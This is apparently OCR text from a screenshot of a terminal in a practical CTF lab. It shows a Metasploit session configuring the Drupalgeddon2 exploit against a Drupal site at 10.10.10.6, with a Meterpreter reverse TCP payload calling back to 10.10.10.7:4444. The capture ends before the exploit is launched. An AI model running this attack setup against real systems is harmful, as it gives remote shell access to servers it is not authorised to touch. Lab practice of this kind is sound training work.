 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
msf6 exploit(linux/local/pkexec) > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Downloads payloads
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
Trash working
practical CTF
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.10.10.6
rhosts => 10.10.10.6
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /drupal/
targeturi => /drupal/
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >
Menu Terminal [PayloadsAllTheThings/...